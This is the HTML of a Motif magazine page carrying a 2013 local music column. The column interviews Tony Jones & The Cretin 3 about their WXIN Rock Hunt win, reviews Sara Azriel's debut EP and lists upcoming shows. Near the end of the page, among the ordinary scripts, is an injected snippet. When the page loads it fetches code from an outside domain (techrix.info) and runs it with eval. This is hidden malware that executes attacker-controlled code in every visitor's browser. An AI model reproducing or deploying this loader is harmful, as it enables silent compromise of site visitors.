		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
<div class="container">
	<div class="content-wrapper">
		<div class="row">
			<div class="col-md-12">
				<div class="main-content">
					<article class="entry-full-content">
						<div class="row">
							<div class="col-md-12">
								<div class="vc_col-sm-6 middlecolumnlc"><div class="adblockbannerresize">
                                			
									
									
									</div>
												<div class="entry-meta">
									On											<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/" rel="bookmark"><time class="entry-date published" datetime="2013-04-23T16:00:26-04:00">April 23, 2013</time><time class="updated" datetime="2013-05-15T23:35:03-04:00">May 15, 2013</time></a></span>
																by						<a href="https://motifri.com/author/marcclarkin/"><span class="author vcard">Marc Clarkin</span></a>
																		to					<a href="https://motifri.com/category/music/alt-nation/" rel="category tag">Keep on Moving</a>							</div>
			<span class="category-block Keep on Moving">Keep on Moving</span>
<h1 class="entry-title">Alt-Nation: A Win for Tony Jones &#038; The Cretin 3 </span></h1>
<span class="Byline">By <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin" rel="author">Marc Clarkin</a> on April 23rd, 2013</span>
<div class="entry-content">
	<article id="post-5799" class="post-5799 post type-post status-publish format-standard has-post-thumbnail hentry category-alt-nation tag-local">

		<p><a href="https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/altnation/" rel="attachment wp-att-6252" class="image-link"><img decoding="async" class="alignleft size-full wp-image-6252" style="margin: 10px;" title="altnation" src="http://www.motifri.com/wp-content/uploads/2013/04/altnation.jpg" alt="" width="112" height="75" /></a><strong>Tony Jones &amp; The Cretin 3 Win the WXIN Rock Hunt</strong></p>
<p>Rhode Island College’s WXIN Rock Hunt wrapped at Fete last Friday, and what a scene it was as the confetti rained down in Olneyville! Tony Jones &amp; The Cretin 3 triumphed after a journey four years in the making. Think about it – there was probably some kid in the class of 2006 who went to the WXIN Rock Hunt every year of his or her college life, wondering if this was the year that The Cretin 3 broke through. This was The Cretin 3‘s year as they were going against a field of younger, less established bands, and the timing was right. Over the years, these guys had to face eventual WBRU Rock Hunt winners like VulGarrity and Roz Raskin and the Rice Cakes. Another year there was a Silks vs. Boo City vs. Indiana Handshake final that was better than the WBRU card that year. It isn’t easy winning a Rock Hunt, and The Cretin 3 should savor the well-deserved glory of their victory. I asked Tony Jones a few questions to see how it feels to finally climb to the top of the mountain.</p>
<p>MC:        Congratulations on the victory, now that you guys have been doing the WXIN Rock Hunt for how many years? How does it feel to finally ascend to the throne?</p>
<p>TJ:           This was actually our fourth year. Rob Duguay booked us for our first one in 2010 when we were a fairly new band, and we have been lucky enough to get invited back each year since. I always go into these things with the lofty goal of not coming in dead last. So, it was great to come in third last year, and we are, of course, stoked to have won.</p>
<p>MC:        Because of the long process through the years and the bands that you&#8217;ve gone up against, I feel like it&#8217;s time we recognize Tony Jones &amp; The Cretin as the greatest WXIN Rock Hunt Champion ever. Will you be back next year to defend the belt?</p>
<p>TJ:           I can&#8217;t say enough about all of the kids over at WXIN. They really take what they do seriously and have a passion for local music and keeping college radio alive. They also do a great job of rounding up bands from all different genres. I also have to say, it&#8217;s great to see the love and reverence that the younger crowd has for loud, raw rock and roll, even if that&#8217;s not what they grew up listening to. Sadly, we will not be back next year, as once you win you&#8217;re out. However, I am talking to the station management about coming back next year in a different capacity, maybe as a guest judge or host. It would be great to be a part of what they are doing for a fifth year.</p>
<p>MC:        What&#8217;s the Tony Jones &amp; The Cretin 3 song people should drop what they&#8217;re doing and go online to purchase and download now?</p>
<p>TJ:           Depends on what you are into because we tend to have a varied sound. If I had to narrow it down, I&#8217;d have to say &#8220;Midnight Mass&#8221; gives a taste of our more crisp sounding stuff, but &#8220;Bobby’s Shed&#8221; is a bit more strange or out there <a href="http://tjc3.bandcamp.com/album/midnight-mass-2" target="_blank">http://tjc3.bandcamp.com/album/midnight-mass-2</a>.</p>
<p>MC:        What&#8217;s next for the champs?</p>
<p>TJ:            We have a pretty aggressive clip coming up this spring and summer, including opening for Barb Wire Dolls (Greece) on May 18 at Simon&#8217;s 677 in Providence. We&#8217;ve also been booked for PorcFest x (<a href="http://www.porcfest.com/" target="_blank">www.porcfest.com</a>) on June 22 in Lancaster, NH, and we have some NYC dates in the works. Also, we&#8217;ll use some of our WXIN winnings for a trip to Danger Studios to do a bit more recording.</p>
<p>Tony Jones &amp; The Cretin 3 will be at The Spot on April 26 with Grammy Award winner Larry Mitchell Trio, Psychedelic Clown Car, and Metcalf.</p>
<p><strong>Sara Azriel Debuts Self-Titled EP Release</strong></p>
<p>Sara Azriel has made a long journey from Michigan to college in Boston’s Berklee to the west coast to Providence. The first song on her debut self-titled EP, “Lake Michigan,” harkens back to her roots. Azriel’s vocals have a definite Sarah McLachlan meets Christine McVie (from Fleetwood Mac) feel that exudes warmth. “Be With Me” has a cozy, inviting, ethereal quality that is great for popping on and laying out in the sun on a Sunday afternoon. “Gloria” showcases the explosive power of Azriel’s pipes as the vocal melody carries the tune. “Little Wilted One” features Tyler James Kelly from The Silks on guitar and has a jazzy show tunes meets early rock and roll feel that is fun through and through. Sara Azriel’s debut is a testament to her formidable talent and passion as an artist. To win a pair of tickets to the CD Release, be the first person to go to the <a href="https://www.facebook.com/pages/Motif-Magazine/132300650182666?fref=ts"><em>Motif</em> Facebook page</a> and post, “I want to go to Sara Azriel’s CD Release.”</p>
<p>Sara Azriel, The Silks, and Henrick Bain (from Boo City) will be performing at Fete on April 26 as part of the self-titled EP release.</p>
<p><strong>Odds &amp; Sods</strong></p>
<p>Lolita Black and Malyssa &amp; the Liberators are at Machines With Magnets in Pawtucket on April 26. I’m particularly stoked to see The Liberators, who have been described as sleazy rock and roll. They formed in March and already have an EP due out next month! 2010 WBRU Rock Hunt Champions, Fairhaven, are at The Met Café with Satellites Fall and Last One Out on April 26. The next night at The Met, there is a huge show that has been twice postponed due to snow. Legendary Boston power-pop rockers The Neighborhoods make a rare visit to town that is not to be missed. The local openers on this, RI institution of punk Neutral Nation and Hope Anchor, are must-see. Hope Anchor has a great new disc called <em>Never Gonna Let You Go</em> that captures how the band has transformed into one of my favorites. The Rhode Island Music Hall of Fame takes over The Met on Sunday, April 28, for two shows. The first show runs from 2 to 4 pm and is a tribute to Eddie Zack, Bobby Hackett, Jimmie Crane, Sissieretta Jones and George M. Cohan. The night show starts at 7 pm and will feature performances by The Cowsills, Steve Smith &amp; The Nakeds, Paul Geremia, and more! The <em>Motif</em> Awards will be at The Met on April 29, featuring performances by Nymphidels, Mark Cutler, and a special surprise guest. The presentations start promptly at 7 pm. MGMT is at Lupo’s on May 1 with Kuroma.</p>
<p><em>Email music news to mclarkin33@gmail.com. </em></p>
<div class="similar_posts"><a href="https://motifri.com/author/marcclarkin/" alt="More Posts By This Author"><h3>More Posts by The Author:</h3></a> <a href="https://motifri.com/subterranean-jungle-hol-i-dazes-best-of-2025/"><h4>Subterranean Jungle: Hol-i-dazes Best of 2025 </h4></a><a href="https://motifri.com/subterranean-jungle-your-winter-survival-kit/"><h4>Subterranean Jungle: Your Winter Survival Kit</h4></a><a href="https://motifri.com/subterranean-jungle-8/"><h4>Subterranean Jungle</h4></a><a href="https://motifri.com/subterranean-jungle-7/"><h4>SUBTERRANEAN JUNGLE</h4></a><a href="https://motifri.com/subterranean-jungle-hot-times-summer-in-the-city/"><h4>Subterranean Jungle: Hot times, summer in the city&#8230;</h4></a></div>			</article>
	<div class="entry-tags"><span class="screen-reader-text">Tags</span><a href="https://motifri.com/tag/local/" rel="tag">Local</a></div></div><!--.entry-content-->																	</div>
                                 <div class="vc_col-sm-3 l rightcolumn adblockresize">
								                                 									  <br />
									 									 
									 							        <aside id="secondary" class="widget-area">
            <section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://motifri.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block"></section><section id="block-3" class="widget widget_block"><!-- Ad space powered by WP AdCenter v2.5.7 - https://wpadcenter.com/ --><div class="wpadcenter-ad-container" ><div id="wpadcenter-ad-145098" class=" ad-placement  wpadcenter-alignright alignright"><div class="wpadcenter-ad-inner" ><a id="wpadcenter_ad" data-value=145098 data-placement="" href="https://www.ppacri.org/events/detail/clue" target="_blank" class="wpadcenter-ad-inner__item" rel="nofollow"><img decoding="async" width="" height="" src="https://www.motifri.com/wp-content/uploads/2025/12/300x250_Clue.jpg"/></a></div></div></div></section>        </aside>
    		
									 
									 
									 
								</div><!--.vc_col-sm-3-->
                                <!--.col-md-10-->
							</div><!--.col-md-12-->
							              
						</div><!--.row-->
					</article><!--.entry-full-content-->
				</div><!--.main-content-->
			</div>
		
		</div><!--.row-->
	</div><!--.content-wrapper-->
		<!-- start square donation buttons
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>
<div style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 259px;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 20px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">Buy now</a>
  </div>
</div>

</div>
end of square buttons -->
</div><!--.container-->

<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
			<h3 class="comments-title">
			One Comment		</h3>
		<p class="comments-subtitle">Join the discussion and tell us your opinion.</p>

		
		<ol class="comment-list">
					<li class="pingback even thread-even depth-1" id="comment-194501">
					<div id="div-comment-194501" class="comment-body">
				<div class="author-avatar">
			<div class="fade-in-image">
									<img src=""
							data-src="">
					<noscript>
						<img src="">
					</noscript>
							</div>
		</div>
		<div class="comment-wrapper">
			<footer class="comment-meta">
				<div class="comment-author vcard">
					<cite><a href="https://www.pressrelease.cc/2022/04/27/reinventing-the-wheel-with-alternative-rock-rising-band-tony-jones-the-cretin-3-astound-in-latest-release/" class="url" rel="ugc external nofollow">Reinventing The Wheel With Alternative Rock – Rising Band Tony Jones &amp; The Cretin 3 Astound In Latest Release | PressRelease.cc</a></cite> <span class="says"> says: </span>				</div>
				<div class="comment-metadata">
					<a href="https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/#comment-194501">
						On April 27, 2022 at 3:41 pm					</a>
														</div>
			</footer>
			<div class="comment-content">
				<p>[&#8230;] Tony Jones and the Cretin 3 is a group of like-minded individuals who aspire to create punk-rock music with undertones of psychobilly and horror. [&#8230;]</p>
			</div>
			<div class="reply">
				<a rel="nofollow" class="comment-reply-link" href="https://motifri.com/alt-nation-a-win-for-tony-jones-the-cretin-3/?replytocom=194501#respond" data-commentid="194501" data-postid="5799" data-belowelement="div-comment-194501" data-respondelement="respond" data-replyto="Reply to Reinventing The Wheel With Alternative Rock – Rising Band Tony Jones &amp; The Cretin 3 Astound In Latest Release | PressRelease.cc" aria-label="Reply to Reinventing The Wheel With Alternative Rock – Rising Band Tony Jones &amp; The Cretin 3 Astound In Latest Release | PressRelease.cc">Reply</a>			</div>
		</div>

					</div>
				</li>
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave A Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alt-nation-a-win-for-tony-jones-the-cretin-3/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://motifri.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

	<p class="comment-form-wp_spam_question_filter form-group">

		<label for="seravo_simple_answer">Spam-test: What is the sum of 2 and 7?*</label>
		<input
			id="seravo_simple_answer"
			name="seravo_simple_answer"
			type="text"
			value=""
			size="30"
			class="form-control"
					>
		<input type="hidden" name="seravo_simple_answer_question" value="0" />
		<input type="hidden" name="seravo_simple_answer_question_hash" value="758dd053b3a21f9bbb4881ed24fd0ed4230afaf5d2dcc6f2eaea18b62382757a" />

	</p>

<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5799' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!-- .col-md-12 -->
		</div><!-- .row -->
	</div><!-- .container -->
</div><!-- .comments-area -->
		<footer id="footer" height="2500px">
				<div class="footer-bottom">
			<div style:background-color: #EBEBEB>If you enjoyed this article or like what Motif is doing, help us out by <a href="https://www.patreon.com/motifri" target="_blank"><b>joining our patreon</b></a>, or support independent local journalism with a quick one-time donation. </div></ br><p>
			  
			</p></ br> 
<div class="row">
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/Opf9pHFZ?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #006aff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$5 for the cause</a>
  </div>
</div>

<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;		
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/22bB5Pkx?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$10 for the cause</a>
  </div>
</div>
<div class="column" style="
  overflow: auto;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  align-items: center;
  width: 30%;
  background: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: -2px 10px 5px rgba(0, 0, 0, 0);
  border-radius: 10px;
  font-family: SQ Market, SQ Market, Helvetica, Arial, sans-serif;
  ">
  <div style="padding: 10px;">
    <a target="_blank" href="https://square.link/u/fYrBo4Px?src=embed" style="
    display: inline-block;
    font-size: 18px;
    line-height: 48px;
    height: 48px;
    color: #ffffff;
    min-width: 212px;
    background-color: #2693ff;
    text-align: center;
    box-shadow: 0 0 0 1px rgba(0,0,0,.1) inset;
    border-radius: 6px;
  ">$25 for the cause</a>
  </div>
	</div>
</div>

</div>
			<div class="container">
								<div class="footer-left-block">
											<div class="footer-menu">
     <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-85460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85460"><a href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-85458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85458"><a href="https://www.facebook.com/motifri">Facebook</a></li>
<li id="menu-item-85459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85459"><a href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-80303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80303"><a href="https://motifri.com/about/">About</a></li>
<li id="menu-item-80304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80304"><a href="https://motifri.com/advertise-with-us/">Advertise with us!</a></li>
<li id="menu-item-80386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80386"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-80305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80305"><a href="https://motifri.com/contact-us/">Contact Us</a></li>
<li id="menu-item-80393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80393"><a href="https://motifri.com/internship-opportunities/">Internship Opportunities</a></li>
<li id="menu-item-80391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80391"><a href="https://motifri.com/sitemap/">Sitemap</a></li>
<li id="menu-item-80390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80390"><a href="https://motifri.com/thanks-for-your-support/">Supporters</a></li>
<li id="menu-item-80392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-80392"><a rel="privacy-policy" href="https://motifri.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>							<div id="authors">
								<ul>
									<li><b>Authors:</b></li>
					<li> <a href="https://motifri.com/author/admiin/" title="Posts by admiin">admiin</a></li><li> <a href="https://motifri.com/author/alisonodonnell/" title="Posts by Alison O&#039;Donnell">Alison O'Donnell</a></li><li> <a href="https://motifri.com/author/bobby-forand/" title="Posts by Bobby Forand">Bobby Forand</a></li><li> <a href="https://motifri.com/author/cathrenh/" title="Posts by Cathren Housley">Cathren Housley</a></li><li> <a href="https://motifri.com/author/emilyolsen/" title="Posts by Emily Olson">Emily Olson</a></li><li> <a href="https://motifri.com/author/jakebissaro/" title="Posts by Jake Bissaro">Jake Bissaro</a></li><li> <a href="https://motifri.com/author/jenny-currier/" title="Posts by Jenny Currier">Jenny Currier</a></li><li> <a href="https://motifri.com/author/joe-siegel/" title="Posts by Joe Siegel">Joe Siegel</a></li><li> <a href="https://motifri.com/author/johnfuzek/" title="Posts by John Fuzek">John Fuzek</a></li><li> <a href="https://motifri.com/author/kim-kinzie/" title="Posts by Kim Kinzie">Kim Kinzie</a></li><li> <a href="https://motifri.com/author/loupapineau/" title="Posts by Lou Papineau">Lou Papineau</a></li><li> <a href="https://motifri.com/author/marcclarkin/" title="Posts by Marc Clarkin">Marc Clarkin</a></li><li> <a href="https://motifri.com/author/marilynbusch/" title="Posts by Marilyn A. Busch">Marilyn A. Busch</a></li><li> <a href="https://motifri.com/author/michaelryan/" title="Posts by Michael Ryan">Michael Ryan</a></li><li> <a href="https://motifri.com/author/petelarrivee/" title="Posts by Pete Larrivee">Pete Larrivee</a></li><li> <a href="https://motifri.com/author/phillipenjorge/" title="Posts by Phillipe &amp; Jorge">Phillipe &amp; Jorge</a></li><li> <a href="https://motifri.com/author/robsmith/" title="Posts by Rob Smith">Rob Smith</a></li><li> <a href="https://motifri.com/author/shannonmcloud/" title="Posts by Shannon McLoud">Shannon McLoud</a></li><li> <a href="https://motifri.com/author/shirleyprisco/" title="Posts by Shirley Prisco">Shirley Prisco</a></li><li> <a href="https://motifri.com/author/terryshea/" title="Posts by Terry Shea">Terry Shea</a></li><li><a href="https://motifri.com/author/michaelbilow/" title="Posts by Michael Bilow">Michael Bilow</a></li>					</ul>
					</div>
							<div class="sections">
							<ul>
								<li><b>Sections:</b></li>
<li><a href="/category/books/">Books</a></li>
<li><a href="/category/cannabis/">Cannabis</a></li>
<li><a href="/category/comedy/">Comedy</a></li>
<li><a href="/category/comics/">Comics</a></li>
<li><a href="/category/dance/">Dance</a></li>
<li><a href="/category/dare-me/">Dare Me</a></li>
<li><a href="/events">Events</a></li>
<li><a href="/category/film/">Film</a></li>
<li><a href="/category/fine-arts/">Fine Arts</a></li>
<li><a href="/category/food/">Food</a></li>
<li><a href="/category/got-beer/">Got Beer?</a></li>
<li><a href="/category/more/">More</a></li>
<li><a href="/category/news/">News</a></li>
<li><a href="/category/opinion/">Opinion</a></li>
<li><a href="/category/pin-ups/">Pin Ups</a></li>
<li><a href="/category/shopping/">Shopping</a></li>
<li><a href="/category/sports/">Sports</a></li>
<li><a href="/category/theater/">Theater</a></li>
<li><a href="/category/trivia/">Trivia</a></li>
<li><a href="/category/tv/">MoTiv</a></li>
</ul></div>
						</div>
										</div>
				</div>
							</div>
		</div>
	</footer>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/motif-2020/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://techrix.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Matomo --><script>
(function () {
function initTracking() {
var _paq = window._paq = window._paq || [];
_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/motifri.com\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.motifri.com\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
}
if (document.prerendering) {
	document.addEventListener('prerenderingchange', initTracking, {once: true});
} else {
	initTracking();
}
})();
</script>
<!-- End Matomo Code -->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://motifri.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/js/dist/player-api-min.js?ver=3.2.2" id="cfmsync-player-api-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/transition.min.js?ver=3.3.7" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/bootstrap/collapse.min.js?ver=3.3.7" id="bootstrap-collapser-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/slick/slick.min.js?ver=1.6.0" id="slick-js-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-content/themes/motif-2020/js/functions.min.js?ver=3.0.3" id="visualcomposerstarter-script-js"></script>
<script type="text/javascript" id="wpadcenter-frontend-js-extra">
/* <![CDATA[ */
var ajax_url = {"url":"https://motifri.com/wp-admin/admin-ajax.php","security":"53a9c39c25"};
//# sourceURL=wpadcenter-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/wpadcenter/public/js/wpadcenter-public.js?ver=2.5.7" id="wpadcenter-frontend-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://motifri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
